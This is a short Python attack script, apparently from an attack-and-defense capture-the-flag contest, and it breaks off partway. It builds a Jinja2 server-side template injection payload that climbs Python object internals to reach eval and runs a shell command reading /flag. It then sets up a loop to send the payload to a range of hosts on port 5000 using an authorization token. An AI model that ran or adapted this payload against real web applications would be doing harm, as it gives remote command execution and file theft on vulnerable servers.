 flask.py ×
url_pre = "http://"↓
url_aft = ''':5000/?name={% for c in [].__class__.__base__.__subclasses__() %}↓
{% if c.__name__ == 'catch_warnings' %}↓
  {% for b in c.__init__.__globals__.values() %}↓
  {% if b.__class__ == {}.__class__ %}↓
    {% if 'eval' in b.keys() %}↓
      {{ b['eval']('__import__("os").popen("cat /flag").read()') }}↓
    {% endif %}↓
  {% endif %}↓
  {% endfor %}↓
{% endif %}↓
{% endfor %}'''↓
fail = ""↓
↓
↓
flag = {"flag": ""}↓
headers = {"Content-Type": "application/json",↓
"Authorization": "aa59cbb070f753956f33229a9f511791"}↓
↓
while True:↓
    for i in range(101, 171):↓
        if i == 105:↓
            continue↓